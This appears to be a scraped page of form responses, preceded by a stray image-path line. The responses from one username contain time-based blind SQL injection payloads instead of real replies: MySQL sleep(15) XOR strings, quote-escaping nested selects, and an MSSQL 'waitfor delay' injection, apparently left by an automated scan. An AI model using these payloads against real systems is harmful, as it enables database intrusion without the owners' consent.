
Responded by aYlNlfdX aYlNlfdX 09/23/25
0"XOR( *if(now()=sysdate(),sleep(15),0))XOR"Z
Responded by aYlNlfdX aYlNlfdX 09/23/25
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Responded by aYlNlfdX aYlNlfdX 09/23/25
-1; waitfor delay '0:0:15' --
Responded by Anonymous 09/23/25